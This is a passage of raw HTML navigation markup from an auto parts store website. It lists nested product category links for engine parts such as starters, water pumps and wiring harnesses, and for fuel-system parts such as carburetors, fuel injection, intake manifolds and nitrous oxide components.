                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/ptfe-tape/"><span>PTFE Tape</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/radiator-repair/"><span>Radiator Repair</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/rtv-silicone-sealers-gasket-makers/"><span>RTV &amp; Silicone Sealers &amp; Gasket Makers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/rtv-nozzle/"><span>RTV Nozzle</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/seam-sealer/"><span>Seam Sealer</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/tear-repair/"><span>Tear Repair</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/thread-locking-compounds/"><span>Thread Locking Compounds</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/thread-sealers/"><span>Thread Sealers</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/starters/" data-navId="navPages-3897">
                        <span>Starters</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3897" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/starters/"><span>All Starters</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/starters/components/"><span>Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/starters/solenoids-components/"><span>Solenoids &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/starters/springs/"><span>Springs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/starters/starters/"><span>Starters</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/thermostats-housings-fillers/" data-navId="navPages-3794">
                        <span>Thermostats, Housings &amp; Fillers</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3794" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/thermostats-housings-fillers/"><span>All Thermostats, Housings &amp; Fillers</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/thermostats-housings-fillers/coolant-bleed-plug/"><span>Coolant Bleed Plug</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/thermostats-housings-fillers/radiator-filler-necks/"><span>Radiator Filler Necks</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/thermostats-housings-fillers/radiator-hose-fillers-manifolds/"><span>Radiator Hose Fillers &amp; Manifolds</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/thermostats-housings-fillers/thermostats/"><span>Thermostats</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/thermostats-housings-fillers/water-neck-block-off-plates/"><span>Water Neck Block-Off Plates</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/thermostats-housings-fillers/water-neck-spacers/"><span>Water Neck Spacers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/thermostats-housings-fillers/water-necks-thermostat-housings/"><span>Water Necks - Thermostat Housings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/thermostats-housings-fillers/water-outlet-restrictors/"><span>Water Outlet Restrictors</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/tire-softeners-treatments/" data-navId="navPages-4013">
                        <span>Tire Softeners &amp; Treatments</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4013" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/tire-softeners-treatments/"><span>All Tire Softeners &amp; Treatments</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/tire-softeners-treatments/tire-softeners-treatments/"><span>Tire Softeners &amp; Treatments</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/water-pumps/" data-navId="navPages-3803">
                        <span>Water Pumps</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3803" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/water-pumps/"><span>All Water Pumps</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/water-pumps/block-off-plates-adapters/"><span>Block Off Plates - Adapters</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/water-pumps/components/"><span>Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/water-pumps/electric-water-pump-drive-kits/"><span>Electric Water Pump Drive Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/water-pumps/spacers/"><span>Spacers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/water-pumps/water-pump/"><span>Water Pump</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/water-pumps/water-pumps-electric/"><span>Water Pumps - Electric</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/water-pumps/water-pumps-mechanical/"><span>Water Pumps - Mechanical</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/wiring/" data-navId="navPages-3902">
                        <span>Wiring</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3902" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/wiring/"><span>All Wiring</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/wiring/components/"><span>Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/wiring/electrical/"><span>Electrical</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/wiring/wires/"><span>Wires</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/wiring-harnesses/" data-navId="navPages-3925">
                        <span>Wiring Harnesses</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3925" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/wiring-harnesses/"><span>All Wiring Harnesses</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/wiring-harnesses/blower-motor/"><span>Blower Motor</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/wiring-harnesses/brake/"><span>Brake</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/wiring-harnesses/dash/"><span>Dash</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/wiring-harnesses/engine/"><span>Engine</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/wiring-harnesses/fuel-injector/"><span>Fuel Injector</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/wiring-harnesses/fuel-pump/"><span>Fuel Pump</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/wiring-harnesses/full-wiring-harness-application-specific/"><span>Full Wiring Harness - Application Specific</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/wiring-harnesses/full-wiring-harness-universal/"><span>Full Wiring Harness - Universal</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/wiring-harnesses/gauge/"><span>Gauge</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/wiring-harnesses/headlight/"><span>Headlight</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/wiring-harnesses/ignition/"><span>Ignition</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/wiring-harnesses/power-top/"><span>Power Top</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/wiring-harnesses/power-window/"><span>Power Window</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/wiring-harnesses/steering-column/"><span>Steering Column</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/wiring-harnesses/transmission/"><span>Transmission</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/wiring-harnesses/winch/"><span>Winch</span></a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item has-dropdown">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://levelupautoparts.com/fuel-systems/"
       aria-label="Fuel Systems"
    >
        <span>Fuel Systems</span>
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3263" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/fuel-systems/"><span>All Fuel Systems</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/fuel-systems/air-fuel-cooling-systems-components/" data-navId="navPages-3264">
                        <span>Air &amp; Fuel Cooling Systems &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3264" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/fuel-systems/air-fuel-cooling-systems-components/"><span>All Air &amp; Fuel Cooling Systems &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/air-fuel-cooling-systems-components/water/"><span>Water</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/" data-navId="navPages-3266">
                        <span>Air Cleaners, Filters, Intakes &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3266" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/"><span>All Air Cleaners, Filters, Intakes &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/air-cleaner-assemblies-air-intake-kits/"><span>Air Cleaner Assemblies &amp; Air Intake Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/air-cleaner-assembly-components/"><span>Air Cleaner Assembly Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/air-filter-elements/"><span>Air Filter Elements</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/air-filter-wraps/"><span>Air Filter Wraps</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/air-intake-inlet-tubes-elbows-components/"><span>Air Intake Inlet Tubes, Elbows, &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/air-intake-tube-clamps/"><span>Air Intake Tube Clamps</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/fuel-systems/carburetors-components/" data-navId="navPages-3273">
                        <span>Carburetors &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3273" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/fuel-systems/carburetors-components/"><span>All Carburetors &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/carburetors-components/carburetor-a-d/"><span>Carburetor A-D</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/carburetors-components/carburetor-e-h/"><span>Carburetor E-H</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/carburetors-components/carburetor-i-l/"><span>Carburetor I-L</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/carburetors-components/carburetor-m-p/"><span>Carburetor M-P</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/carburetors-components/carburetor-q-t/"><span>Carburetor Q-T</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/carburetors-components/carburetor-u-z/"><span>Carburetor U-Z</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/carburetors-components/carburetors/"><span>Carburetors</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/fuel-systems/fuel-cells-tanks-components/" data-navId="navPages-3318">
                        <span>Fuel Cells, Tanks &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3318" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/fuel-systems/fuel-cells-tanks-components/"><span>All Fuel Cells, Tanks &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/fuel-cells-tanks-components/fuel-cell/"><span>Fuel Cell</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/" data-navId="navPages-3333">
                        <span>Fuel Injection Systems &amp; Components- Electronic</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3333" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/"><span>All Fuel Injection Systems &amp; Components- Electronic</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/electronic-fuel-injection-systems/"><span>Electronic Fuel Injection Systems</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/electronic-fuel-injectors/"><span>Electronic Fuel Injectors</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/flex-fuel-sensor/"><span>Flex Fuel Sensor</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/fuel-injector-brackets/"><span>Fuel Injector Brackets</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/fuel-rails-components/"><span>Fuel Rails &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/iac-valves-components/"><span>IAC Valves &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/map-sensors/"><span>Map Sensors</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/mass-airflow-sensors-components/"><span>Mass Airflow Sensors &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/pressure-sensors/"><span>Pressure Sensors</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-mechanical/"><span>Fuel Injection Systems &amp; Components- Mechanical</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/fuel-systems/fuel-pumps-regulators-components/" data-navId="navPages-3344">
                        <span>Fuel Pumps, Regulators &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3344" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/fuel-systems/fuel-pumps-regulators-components/"><span>All Fuel Pumps, Regulators &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/fuel-pumps-regulators-components/fuel-systems/"><span>Fuel Systems</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/" data-navId="navPages-3346">
                        <span>Intake Manifolds &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3346" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/"><span>All Intake Manifolds &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/components/"><span>Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/egr-deletes/"><span>EGR Deletes</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/intake-manifolds/"><span>Intake Manifolds</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/intake-manifolds-plenums/"><span>Intake Manifolds - Plenums</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/intake-manifolds-runners/"><span>Intake Manifolds - Runners</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/spacers/"><span>Spacers</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/" data-navId="navPages-3353">
                        <span>Nitrous Oxide Systems &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3353" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/"><span>All Nitrous Oxide Systems &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/blankets-bags/"><span>Blankets &amp; Bags</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/blow-down-tubes/"><span>Blow Down Tubes</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/blow-off-disc/"><span>Blow Off Disc</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/bottle/"><span>Bottle</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/controllers/"><span>Controllers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/conversions/"><span>Conversions</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/filters/"><span>Filters</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/jets/"><span>Jets</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/nozzles/"><span>Nozzles</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/plates/"><span>Plates</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/pressure-sensor/"><span>Pressure Sensor</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/purge-illuminators/"><span>Purge Illuminators</span></a>
            </li>
